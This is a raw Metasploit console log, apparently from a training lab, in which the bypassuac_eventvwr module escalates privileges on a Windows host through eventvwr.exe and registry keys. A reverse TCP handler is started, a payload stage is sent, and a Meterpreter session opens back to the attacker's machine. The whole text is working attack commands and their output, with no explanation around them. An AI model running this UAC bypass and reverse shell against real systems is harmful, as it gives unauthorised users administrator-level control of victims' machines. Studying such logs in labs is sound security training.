 msf5 exploit(windows/local/bypassuac_eventvwr) > setg session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.207.62:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to
execute.
[*] Sending stage (180291 bytes) to 10.10.228.19
[*] Meterpreter session 2 opened (10.10.207.62:4444 -> 10.10.228.19:49201) at
2020-05-01 20:11:51 +0000
s[*] Cleaning up registry keys ...